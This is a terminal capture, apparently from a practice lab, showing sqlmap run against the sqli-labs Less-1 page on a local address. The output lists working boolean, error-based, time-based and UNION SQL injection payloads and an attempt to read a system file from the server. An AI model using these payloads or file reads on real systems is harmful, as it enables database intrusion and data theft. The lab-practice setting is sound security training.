 ┌──(root💀kali)-[/home/wxz/桌面]
└─# sqlmap -u 'http://192.168.60.147/sqllabs/Less-1/?id=1' --file-read /etc/password
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.5.2#stable}
|_ -| . [)]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is ill
egal. It is the end user's responsibility to obey all applicable local, state and federal laws.
 Developers assume no liability and are not responsible for any misuse or damage caused by this
 program
[*] starting @ 21:27:08 /2021-06-07/
[21:27:08] [INFO] resuming back-end DBMS 'mysql'
[21:27:08] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 8039=8039 AND 'dCaK'='dCaK
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1' AND (SELECT 2913 FROM(SELECT COUNT(*),CONCAT(0×716b766271,(SELECT (ELT(2913=
2913,1))),0×71707a6b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'se
NT'='seNT
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 9401 FROM (SELECT(SLEEP(5)))wpVp) AND 'ZuBG'='ZuBG
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-9773' UNION ALL SELECT NULL,CONCAT(0×716b766271,0×594856444b41635a737359464546
42694f4e6e705270695573436c4f4e636d4d46636b6742586155,0×71707a6b71),NULL-- -
---
[21:27:08] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL 5
[21:27:08] [INFO] fingerprinting the back-end DBMS operating system
[21:27:08] [WARNING] reflective value(s) found and filtering out
[21:27:09] [INFO] the back-end DBMS operating system is Windows
[21:27:09] [INFO] fetching file: '/etc/password'